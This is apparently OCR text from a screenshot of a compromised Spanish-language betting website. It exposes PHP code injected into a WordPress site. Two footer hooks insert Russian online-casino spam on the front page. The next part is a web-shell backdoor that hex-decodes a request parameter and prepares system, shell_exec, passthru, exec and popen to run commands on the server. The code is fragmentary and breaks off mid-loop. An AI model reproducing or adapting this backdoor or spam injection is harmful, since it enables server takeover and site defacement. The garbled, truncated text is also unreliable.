
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
TU WEB APUESTAS
DIARIA